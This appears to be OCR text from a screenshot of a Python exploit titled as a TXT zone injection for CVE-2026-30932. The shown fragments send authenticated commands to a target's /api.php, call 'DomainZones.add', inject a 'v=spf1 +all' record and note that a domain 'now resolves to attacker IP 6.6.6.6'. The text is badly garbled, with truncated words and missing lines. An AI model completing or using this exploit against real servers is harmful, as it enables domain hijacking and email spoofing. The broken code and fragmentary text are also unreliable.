
TXT  "v=spf1 +all"

b
now resolves to attacker IP
6.6.6.6
.
pt
hon3

5 TXT Zone Injection — Incomplete CVE-2026-30932 F
requests, urllib3

rnings()

y, secret, cmd, params=None):

s.post(f"{target.rstrip('/')}/api.php",

 secret), json={"command": cmd, "params": params o
se).json()

t, domain = sys.argv[1], sys.argv[2], sys.argv[3],
y, secret, "DomainZones.add", {
